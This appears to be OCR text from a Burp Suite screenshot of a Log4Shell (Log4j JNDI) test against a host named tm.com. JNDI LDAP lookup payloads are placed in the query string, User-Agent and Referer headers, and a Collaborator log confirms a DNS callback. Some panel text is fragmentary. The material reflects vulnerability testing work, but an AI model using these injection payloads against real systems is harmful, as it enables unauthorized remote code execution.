 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Project options User options IP Rotate JSON Web Tokens SAM
Dashboard Target Proxy Intruder Repeater Sec
1 ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /index.htm?id=${jndi:ldap://i8r70i0y0xtjghr4ogytuu0b62cs0h.burpcollaborator.net/a}
HTTP/1.1
Host: tm.com
User-Agent: ${jndi:ldap://i8r70i0y0xtjghr4ogytuu0b62cs0h.burpcollaborator.net/a}
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Upgrade-Insecure-Requests: 1
Connection: close
Referrer: ${jndi:ldap://i8r70i0y0xtjghr4ogytuu0b62cs0h.burpcollaborator.net/a}
? < + > Type a search term 0 matches
Done
Res
Raw
HTTP
Date
Cont
Cont
Conn
<!DO
<htm
<hea
<boo
<h1>
<p>T
serve
Pleas
us.<
Than
<tabl
?
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads
that you can use in your own testing. Any interactions that result
from using the payloads will appear below.
Generate Collaborator payloads
Num... 1 Copy to clipboard Include Collaborator se
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload
1 2021-Dec-14 05:12:38 UTC DNS i8r70i0y0
Description DNS query
The Collaborator server received a DNS lookup of type A for
the domain name
i8r70i0y0xtjghr4ogytuu0b62cs0h.burpcollaborator.net.
The lookup was received from IP address at
2021-Dec-14 05:12:38 UTC.
Close
?
es
lis
KALI
ENG
IN
10:46
14-12-2021
1